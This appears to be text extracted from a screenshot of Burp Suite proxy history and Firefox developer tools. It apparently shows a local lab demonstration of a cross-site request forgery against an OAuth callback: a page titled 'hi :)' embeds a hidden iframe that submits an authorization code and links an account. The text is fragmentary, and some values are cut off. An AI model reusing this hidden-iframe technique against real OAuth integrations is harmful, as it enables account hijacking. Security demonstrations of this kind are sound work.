 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender P
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status
59 http://localhost:5000 GET /login/10 200
60 http://localhost:5000 GET / 200
61 http://localhost:5000 GET /authorize?response_type=code... 302
62 http://localhost:4000 GET /example2.php?callback=yes&co... 200
63 http://localhost:4000 GET /example2.php 200
64 http://localhost:5000 GET /authorize?response_type=code... 302
65 http://localhost:4000 GET /example2.php?callback=yes&co... 200
66 http://localhost:4000 GET /example2.php 200
67 http://localhost:4000 GET /example2.php 200
68 http://localhost:5000 GET /authorize?response_type=code... 302
69 http://localhost:4000 GET /example2.php?callback=yes&co... 200
70 http://localhost:7000 GET /example2.php 200
71 http://localhost:4000 GET /example2.php?callback=yes&co... 200
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: localhost:4000
Connection: close
X-Powered-By: PHP/7.0.22-0ubuntu0.16.04.1
Content-type: text/html; charset=UTF-8
a localhost:5000 #5 linked to your user account
Mozilla Firefox (Private Browsing)
localhost:5000/ × localhost:4000/exam × localhost:7000/examp × +
localhost:7000/example2.php Search
hi :)
Inspect Consol Debugg Style Edit Performan Memo Netwo Storag DOM
+ Search HTML
Rules Computed Layout new! Animations
Filter Styles + .cls
element { inline
}
<html>
<head></head>
<body>
<h1>hi :)</h1>
<iframe style="visibility: hidden;" src="http://localhos
/example2.php?callback=yes&
code=def5020_451e27372b3a6c4561d9a9fcadce8526e22b3f44866
>
#document
<html>
<head></head>
<body>a localhost:5000 #5 linked to your user accou
</html>
</html>
</iframe>
</body>
html › body › iframe › html › body
Net CSS JS Security Logging Server Filter output